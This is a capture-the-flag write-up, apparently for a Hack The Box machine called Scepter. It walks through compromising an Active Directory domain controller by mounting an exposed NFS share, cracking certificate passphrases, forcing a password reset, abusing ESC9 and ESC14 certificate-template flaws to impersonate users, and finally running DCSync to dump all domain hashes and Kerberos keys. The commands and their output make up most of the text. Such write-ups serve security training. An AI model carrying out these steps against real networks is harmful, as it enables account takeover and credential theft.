
Reconnaissance
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-05-19 15:12:18Z)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/tcp6 rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 2,3,4 111/udp6 rpcbind
| 100003 2,3 2049/udp nfs
| 100003 2,3 2049/udp6 nfs
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/tcp6 nfs
| 100005 1,2,3 2049/tcp mountd
| 100005 1,2,3 2049/tcp6 mountd
| 100005 1,2,3 2049/udp mountd
| 100005 1,2,3 2049/udp6 mountd
| 100021 1,2,3,4 2049/tcp nlockmgr
| 100021 1,2,3,4 2049/tcp6 nlockmgr
| 100021 1,2,3,4 2049/udp nlockmgr
| 100021 1,2,3,4 2049/udp6 nlockmgr
| 100024 1 2049/tcp status
| 100024 1 2049/tcp6 status
| 100024 1 2049/udp status
|_ 100024 1 2049/udp6 status
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: scepter.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-05-19T15:13:18+00:00; +7h59m59s from scanner time.
| ssl-cert: Subject: commonName=dc01.scepter.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc01.scepter.htb
| Not valid before: 2024-11-01T03:22:33
|_Not valid after: 2025-11-01T03:22:33
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: scepter.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc01.scepter.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc01.scepter.htb
| Not valid before: 2024-11-01T03:22:33
|_Not valid after: 2025-11-01T03:22:33
|_ssl-date: 2025-05-19T15:13:18+00:00; +7h59m59s from scanner time.
2049/tcp open nlockmgr 1-4 (RPC #100021)
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: scepter.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-05-19T15:13:18+00:00; +7h59m59s from scanner time.
| ssl-cert: Subject: commonName=dc01.scepter.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc01.scepter.htb
| Not valid before: 2024-11-01T03:22:33
|_Not valid after: 2025-11-01T03:22:33
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: scepter.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc01.scepter.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc01.scepter.htb
| Not valid before: 2024-11-01T03:22:33
|_Not valid after: 2025-11-01T03:22:33
|_ssl-date: 2025-05-19T15:13:18+00:00; +7h59m59s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
| ssl-cert: Subject: commonName=dc01.scepter.htb
| Subject Alternative Name: DNS:dc01.scepter.htb
| Not valid before: 2024-11-01T00:21:41
|_Not valid after: 2025-11-01T00:41:41
|_http-title: Not Found
| tls-alpn:
|_ http/1.1
|_ssl-date: 2025-05-19T15:13:18+00:00; +7h59m59s from scanner time.
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49688/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49689/tcp open msrpc Microsoft Windows RPC
49691/tcp open msrpc Microsoft Windows RPC
49692/tcp open msrpc Microsoft Windows RPC
49705/tcp open msrpc Microsoft Windows RPC
49723/tcp open msrpc Microsoft Windows RPC
49731/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 7h59m58s, deviation: 0s, median: 7h59m58s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2025-05-19T15:13:09
|_ start_date: N/A
Glancing over the open ports, this is the Domain Controller DC01 for the scepter.htb domain. Therefore I add the domain, hostname and FQDN to my /etc/hosts file. I rather unusual port 2049 was detected and this is associated with the Network File System.
Initial Access
Since the NFS stood out on the nmap scan I start with listing the exported shares with showmount.
$ showmount --all dc01.scepter.htb
All mount points on dc01.scepter.htb:
10.10.10.40:/helpdeskOnly one share called /helpdesk is available and I proceed to mount the share on my system. Checking the contents reveal three PFX keystores as well as a certificate with presumably the corresponding key. Those keystores are commonly used to store a certificate and key, protected by a passphrase.
$ mkdir mnt
$ sudo mount -t nfs dc01.scepter.htb:/helpdesk ./mnt
$ sudo ls -la ./mnt
total 25
drwx------ 2 nobody nogroup 64 Nov 2 2024 .
drwxrwxr-x 3 ryuki ryuki 4096 May 19 09:29 ..
-rwx------ 1 nobody nogroup 2484 Nov 2 2024 baker.crt
-rwx------ 1 nobody nogroup 2029 Nov 2 2024 baker.key
-rwx------ 1 nobody nogroup 3315 Nov 2 2024 clark.pfx
-rwx------ 1 nobody nogroup 3315 Nov 2 2024 lewis.pfx
-rwx------ 1 nobody nogroup 3315 Nov 2 2024 scott.pfxAfter I extract the hash with pfx2john from all the keystores and pass them to john to crack, the tool reports the same password newpassword for all of them.
$ pfx2john crt/clark.pfx > hash
$ john --wordlist=/usr/share/wordlists/rockyou.txt --fork=10 hash
clark.pfx:newpassword:::::clark.pfxThen I remove the passphrase and try to authenticate with certipy but all of the credentials are revoked already.
$ certipy-ad cert -pfx clark.pfx -password newpassword -export -out clark_nopw.pfx
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Writing PFX to 'clark_nopw.pfx'
$ faketime -f +8h certipy-ad auth -pfx clark_nopw.pfx
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: m.clark@scepter.htb
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)The keystores seem to be dead end, therefore I’ll try my luck with the single certificate and its key. I combine them into a PFX and the password required to decrypt the key is also newpassword. I don’t set a new export password.
$ openssl pkcs12 -export \
-out baker.pfx \
-inkey baker.key \
-in baker.crt
Enter pass phrase for baker.key: newpassword
Enter Export Password:
Verifying - Enter Export Password:This time the authentication works and I get a TGT and the NTLM for d.baker.
$ faketime -f +8h certipy-ad auth -pfx baker.pfx
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: d.baker@scepter.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'd.baker.ccache'
[*] Trying to retrieve NT hash for 'd.baker'
[*] Got hash for 'd.baker@scepter.htb': aad3b435b51404eeaad3b435b51404ee:18b5fb0d99e7a475316213c15b6f22cePrivilege Escalation
Access as a.carter
Now with access to the domain I run bloodhound-ce-python to collect the data for BloodHound in order to get an overview.
$ bloodhound-ce-python -d scepter.htb \
-dc dc01.scepter.htb \
-u 'd.baker' \
--hashes :18b5fb0d99e7a475316213c15b6f22ce \
-c ALL \
--zip \
-ns 10.129.166.15
INFO: BloodHound.py for BloodHound Community Edition
INFO: Found AD domain: scepter.htb
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc01.scepter.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc01.scepter.htb
INFO: Found 11 users
INFO: Found 57 groups
INFO: Found 2 gpos
INFO: Found 3 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: dc01.scepter.htb
INFO: Done in 00M 04S
INFO: Compressing output into 20250519173023_bloodhound.zipAfter loading the ZIP into BloodHound I can spot an edge between d.baker and a.carter by resetting the password of the account.

Passing the hash via bloodyAD let’s me set the password for a.carter to Helloworld123!.
$ bloodyAD --host dc01.scepter.htb \
-d "scepter.htb" \
-u d.baker \
-p ':18b5fb0d99e7a475316213c15b6f22ce' \
set password "a.carter" 'Helloworld123!'
[+] Password changed successfully!Shell as h.brown
Checking back in BloodHound there’s also an edge cycling back to d.baker. For now there’s no point in exploiting this because I already compromised the account.

The authentication via certificates obviously requires the Active Directory Certificate Services (ADCS) to be present and to check for common misconfigurations I run certipy find. With the -vulnerable switch the tool limits the output to certificate templates where such a configuration issue is found.
$ certipy-ad find -u d.baker@scepter.htb \
-hashes :18b5fb0d99e7a475316213c15b6f22ce \
-vulnerable \
-stdout \
-text
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 35 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 13 enabled certificate templates
[*] Trying to get CA configuration for 'scepter-DC01-CA' via CSRA
[!] Got error while trying to get CA configuration for 'scepter-DC01-CA' via CSRA: CASessionError: code: 0x80070005 - E_ACCESSDENIED - General access denied error.
[*] Trying to get CA configuration for 'scepter-DC01-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Got CA configuration for 'scepter-DC01-CA'
[*] Enumeration output:
Certificate Authorities
0
CA Name : scepter-DC01-CA
DNS Name : dc01.scepter.htb
Certificate Subject : CN=scepter-DC01-CA, DC=scepter, DC=htb
Certificate Serial Number : 716BFFE1BE1CD1A24010F3AD0E350340
Certificate Validity Start : 2024-10-31 22:24:19+00:00
Certificate Validity End : 2061-10-31 22:34:19+00:00
Web Enrollment : Disabled
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Permissions
Owner : SCEPTER.HTB\Administrators
Access Rights
ManageCertificates : SCEPTER.HTB\Administrators
SCEPTER.HTB\Domain Admins
SCEPTER.HTB\Enterprise Admins
ManageCa : SCEPTER.HTB\Administrators
SCEPTER.HTB\Domain Admins
SCEPTER.HTB\Enterprise Admins
Enroll : SCEPTER.HTB\Authenticated Users
Certificate Templates
0
Template Name : StaffAccessCertificate
Display Name : StaffAccessCertificate
Certificate Authorities : scepter-DC01-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : False
Certificate Name Flag : SubjectRequireEmail
SubjectRequireDnsAsCn
SubjectAltRequireEmail
Enrollment Flag : NoSecurityExtension
AutoEnrollment
Private Key Flag : 16842752
Extended Key Usage : Client Authentication
Server Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Validity Period : 99 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Permissions
Enrollment Permissions
Enrollment Rights : SCEPTER.HTB\staff
Object Control Permissions
Owner : SCEPTER.HTB\Enterprise Admins
Full Control Principals : SCEPTER.HTB\Domain Admins
SCEPTER.HTB\Local System
SCEPTER.HTB\Enterprise Admins
Write Owner Principals : SCEPTER.HTB\Domain Admins
SCEPTER.HTB\Local System
SCEPTER.HTB\Enterprise Admins
Write Dacl Principals : SCEPTER.HTB\Domain Admins
SCEPTER.HTB\Local System
SCEPTER.HTB\Enterprise Admins
Write Property Principals : SCEPTER.HTB\Domain Admins
SCEPTER.HTB\Local System
SCEPTER.HTB\Enterprise Admins
[!] Vulnerabilities
ESC9 : 'SCEPTER.HTB\\staff' can enroll and template has no security extensionOne misconfiguration is found: ESC9 means that the template StaffAccessCertificate has no security extension set and the strong certificate binding is not enforced1.
Querying the Active Directory for accounts that have any value in altSecurityIdentities results in a single match for h.brown. That account has a mapping for an email set and if I control another account with the mail attribute set to h.brown@scepter.htb, I can impersonate that account. This is a weak mapping but can be exploited due to the missing extension.
$ nxc ldap dc01.scepter.htb -u d.baker \
-H 18b5fb0d99e7a475316213c15b6f22ce \
--query \
"(&(objectClass=user)(altSecurityIdentities=*))" \
"samaccountname altSecurityIdentities memberOf"
LDAP 10.129.94.40 389 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:scepter.htb)
LDAP 10.129.94.40 389 DC01 [+] scepter.htb\d.baker:18b5fb0d99e7a475316213c15b6f22ce
LDAP 10.129.94.40 389 DC01 [+] Response for object: CN=h.brown,CN=Users,DC=scepter,DC=htb
LDAP 10.129.94.40 389 DC01 memberOf CN=CMS,CN=Users,DC=scepter,DC=htb
LDAP 10.129.94.40 389 DC01 CN=Helpdesk Admins,CN=Users,DC=scepter,DC=htb
LDAP 10.129.94.40 389 DC01 CN=Protected Users,CN=Users,DC=scepter,DC=htb
LDAP 10.129.94.40 389 DC01 CN=Remote Management Users,CN=Builtin,DC=scepter,DC=htb
LDAP 10.129.94.40 389 DC01 sAMAccountName h.brown
LDAP 10.129.94.40 389 DC01 altSecurityIdentities X509:<RFC822>h.brown@scepter.htbNow the path from a.carter back to d.baker can be used get GenericAll over the account, set the mail attribute to h.brown@scepter.htb and request a new certificate. The user h.brown is part of the Remote Management Users and can therefore get a shell on the target.
Through dacledit I add a new DACL that adds FullControl to the STAFF ACCESS CERTIFICATE organizational unit for the account a.carter. Specifying -inheritance makes sure the new ACL also applies to all objects within that OU. Then I can modify the mail attribute for the d.baker user.
$ faketime -f +8h impacket-dacledit -action 'write'
-rights 'FullControl' \
-inheritance \
-principal 'a.carter' \
-target-dn 'OU=STAFF ACCESS CERTIFICATE,DC=SCEPTER,DC=HTB' \
scepter.htb/a.carter:'Helloworld123!'@dc01.scepter.htb
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] NB: objects with adminCount=1 will no inherit ACEs from their parent container/OU
[*] DACL backed up to dacledit-20250520-202607.bak
[*] DACL modified successfully!
$ bloodyAD --host dc01.scepter.htb \
-d scepter.htb \
-u a.carter \
-p 'Helloworld123!' \
set object d.baker mail -v h.brown@scepter.htb
[+] d.baker's mail has been updatedNow with the prerequisites in place I request a new certificate via certipy with the vulnerable template StaffAccessCertificate.
$ certipy-ad req -username 'd.baker@scepter.htb' \
-hashes :18b5fb0d99e7a475316213c15b6f22ce \
-target dc01.scepter.htb \
-ca scepter-DC01-CA \
-template StaffAccessCertificate
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 3
[*] Got certificate without identification
[*] Certificate has no object SID
[*] Saved certificate and private key to 'd.baker.pfx'During the authentication with the certificate I have to specify the domain and the user h.brown to make sure I get authenticated to the correct account. This creates a new TGT and also prints the NTLM hash for the user.
$ faketime -f +8h certipy-ad auth -pfx d.baker.pfx \
-u h.brown \
-domain scepter.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[!] Could not find identification in the provided certificate
[*] Using principal: h.brown@scepter.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'h.brown.ccache'
[*] Trying to retrieve NT hash for 'h.brown'
[*] Got hash for 'h.brown@scepter.htb': aad3b435b51404eeaad3b435b51404ee:4ecf5242092c6fb8c360a08069c75a0cAfter configuring the krb5.conf with this script I can login via evil-winrm and collect the first flag.
$ export KRB5CCNAME=h.brown.ccache
$ evil-winrm -i dc01.scepter.htb -r scepter.htbShell as p.adams
At first glance there are no outbound connections visible in BloodHound but the user h.brown is part of two new groups, CMS and HELPDESK ADMINS. In order to check if any of those groups appear in ACLs I upload PowerView, calculate the SID for each group and then enumerate all ACL. This uncovers write privileges to the Alt-Security-Identities attribute for user p.adams, one of the attack scenarios for ESC142.
PS > . .\PowerView.ps1
PS > $cms = ConvertTo-Sid "CMS"
PS > $helpdesk = ConvertTo-Sid "HELPDESK ADMINS"
PS > Get-DomainObjectACL -ResolveGUIDs -Identity * | ?{($_.SecurityIdentifier -eq $cms) -or ($_.SecurityIdentifier -eq $helpdesk)}
AceQualifier : AccessAllowed
ObjectDN : CN=p.adams,OU=Helpdesk Enrollment Certificate,DC=scepter,DC=htb
ActiveDirectoryRights : WriteProperty
ObjectAceType : Alt-Security-Identities
ObjectSID : S-1-5-21-74879546-916818434-740295365-1109
InheritanceFlags : ContainerInherit
BinaryLength : 72
AceType : AccessAllowedObject
ObjectAceFlags : ObjectAceTypePresent, InheritedObjectAceTypePresent
IsCallback : False
PropagationFlags : None
SecurityIdentifier : S-1-5-21-74879546-916818434-740295365-1601
AccessMask : 32
AuditFlags : None
IsInherited : True
AceFlags : ContainerInherit, Inherited
InheritedObjectAceType : User
OpaqueLength : 0
AceQualifier : AccessAllowed
ObjectDN : CN=p.adams,OU=Helpdesk Enrollment Certificate,DC=scepter,DC=htb
ActiveDirectoryRights : ReadProperty
ObjectAceType : All
ObjectSID : S-1-5-21-74879546-916818434-740295365-1109
InheritanceFlags : ContainerInherit
BinaryLength : 56
AceType : AccessAllowedObject
ObjectAceFlags : InheritedObjectAceTypePresent
IsCallback : False
PropagationFlags : None
SecurityIdentifier : S-1-5-21-74879546-916818434-740295365-1601
AccessMask : 16
AuditFlags : None
IsInherited : True
AceFlags : ContainerInherit, Inherited
InheritedObjectAceType : User
OpaqueLength : 0
--- SNIP ---This allows me to perform the same exploitation as before but this time with one extra step. I start by setting altSecurityIdentities for account p.adams to X509:<RFC822>p.adams@scepter.htb.
export KRB5CCNAME=h.brown.ccache ; faketime -f +8h bloodyAD -d scepter.htb -k --host dc01.scepter.htb set object p.adams altSecurityIdentities -v 'X509:<RFC822>p.adams@scepter.htb'
[+] p.adams's altSecurityIdentities has been updatedThen I replace the mail attribute for d.baker with p.adams@scepter.htb.
$ bloodyAD --host dc01.scepter.htb \
-d scepter.htb \
-u a.carter \
-p 'Helloworld123!' \
set object d.baker mail -v p.adams@scepter.htb
[+] d.baker's mail has been updated
And finally I request another certificate for d.baker and use it to authenticate as p.adams. Once again I get the TGT and NTLM hash for the impersonated account.
$ certipy-ad req -username 'd.baker@scepter.htb' \
-hashes :18b5fb0d99e7a475316213c15b6f22ce \
-target dc01.scepter.htb \
-ca scepter-DC01-CA \
-template StaffAccessCertificate
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 5
[*] Got certificate without identification
[*] Certificate has no object SID
[*] Saved certificate and private key to 'd.baker.pfx'
$ faketime -f +8h certipy-ad auth -pfx d.baker.pfx \
-u p.adams \
-domain scepter.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[!] Could not find identification in the provided certificate
[*] Using principal: p.adams@scepter.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'p.adams.ccache'
[*] Trying to retrieve NT hash for 'p.adams'
[*] Got hash for 'p.adams@scepter.htb': aad3b435b51404eeaad3b435b51404ee:1b925c524f447bb821a8789c4b118ce0According to BloodHound p.adams can use DCSync to dump all the hashes from the domain.

With the help of secretsdump I retrieve all hashes of the domain scepter.htb and use the NTLM hash of Administrator to get an interactive shell on the Domain Controller.
$ impacket-secretsdump -hashes :1b925c524f447bb821a8789c4b118ce0 scepter.htb/p.adams@dc01.scepter.htb
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a291ead3493f9773dc615e66c2ea21c4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:c030fca580038cc8b1100ee37064a4a9:::
scepter.htb\d.baker:1106:aad3b435b51404eeaad3b435b51404ee:18b5fb0d99e7a475316213c15b6f22ce:::
scepter.htb\a.carter:1107:aad3b435b51404eeaad3b435b51404ee:c068bcc3c0dcd03cd84df5af2192ad8a:::
scepter.htb\h.brown:1108:aad3b435b51404eeaad3b435b51404ee:4ecf5242092c6fb8c360a08069c75a0c:::
scepter.htb\p.adams:1109:aad3b435b51404eeaad3b435b51404ee:1b925c524f447bb821a8789c4b118ce0:::
scepter.htb\e.lewis:2101:aad3b435b51404eeaad3b435b51404ee:628bf1914e9efe3ef3a7a6e7136f60f3:::
scepter.htb\o.scott:2102:aad3b435b51404eeaad3b435b51404ee:3a4a844d2175c90f7a48e77fa92fce04:::
scepter.htb\M.clark:2103:aad3b435b51404eeaad3b435b51404ee:8db1c7370a5e33541985b508ffa24ce5:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:0a4643c21fd6a17229b18ba639ccfd5f:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:cc5d676d45f8287aef2f1abcd65213d9575c86c54c9b1977935983e28348bcd5
Administrator:aes128-cts-hmac-sha1-96:bb557b22bad08c219ce7425f2fe0b70c
Administrator:des-cbc-md5:f79d45bf688aa238
krbtgt:aes256-cts-hmac-sha1-96:5d62c1b68af2bb009bb4875327edd5e4065ef2bf08e38c4ea0e609406d6279ee
krbtgt:aes128-cts-hmac-sha1-96:b9bc4dc299fe99a4e086bbf2110ad676
krbtgt:des-cbc-md5:57f8ef4f4c7f6245
scepter.htb\d.baker:aes256-cts-hmac-sha1-96:6adbc9de0cb3fb631434e513b1b282970fdc3ca089181991fb7036a05c6212fb
scepter.htb\d.baker:aes128-cts-hmac-sha1-96:eb3e28d1b99120b4f642419c99a7ac19
scepter.htb\d.baker:des-cbc-md5:2fce8a3426c8c2c1
scepter.htb\a.carter:aes256-cts-hmac-sha1-96:0ee0e517f664a3769695b552c41c8774177bce0ea64d40790d288ab48c25445e
scepter.htb\a.carter:aes128-cts-hmac-sha1-96:c2d993de321808aa809380b1f61e3d78
scepter.htb\a.carter:des-cbc-md5:026475c7b567cb5b
scepter.htb\h.brown:aes256-cts-hmac-sha1-96:5779e2a207a7c94d20be1a105bed84e3b691a5f2890a7775d8f036741dadbc02
scepter.htb\h.brown:aes128-cts-hmac-sha1-96:1345228e68dce06f6109d4d64409007d
scepter.htb\h.brown:des-cbc-md5:6e6dd30151cb58c7
scepter.htb\p.adams:aes256-cts-hmac-sha1-96:0fa360ee62cb0e7ba851fce9fd982382c049ba3b6224cceb2abd2628c310c22f
scepter.htb\p.adams:aes128-cts-hmac-sha1-96:85462bdef70af52770b2260963e7b39f
scepter.htb\p.adams:des-cbc-md5:f7a26e794949fd61
scepter.htb\e.lewis:aes256-cts-hmac-sha1-96:1cfd55c20eadbaf4b8183c302a55c459a2235b88540ccd75419d430e049a4a2b
scepter.htb\e.lewis:aes128-cts-hmac-sha1-96:a8641db596e1d26b6a6943fc7a9e4bea
scepter.htb\e.lewis:des-cbc-md5:57e9291aad91fe7f
scepter.htb\o.scott:aes256-cts-hmac-sha1-96:4fe8037a8176334ebce849d546e826a1248c01e9da42bcbd13031b28ddf26f25
scepter.htb\o.scott:aes128-cts-hmac-sha1-96:37f1bd1cb49c4923da5fc82b347a25eb
scepter.htb\o.scott:des-cbc-md5:e329e37fda6e0df7
scepter.htb\M.clark:aes256-cts-hmac-sha1-96:a0890aa7efc9a1a14f67158292a18ff4ca139d674065e0e4417c90e5a878ebe0
scepter.htb\M.clark:aes128-cts-hmac-sha1-96:84993bbad33c139287239015be840598
scepter.htb\M.clark:des-cbc-md5:4c7f5dfbdcadba94
DC01$:aes256-cts-hmac-sha1-96:4da645efa2717daf52672afe81afb3dc8952aad72fc96de3a9feff0d6cce71e1
DC01$:aes128-cts-hmac-sha1-96:a9f8923d526f6437f5ed343efab8f77a
DC01$:des-cbc-md5:d6923e61a83d51ef
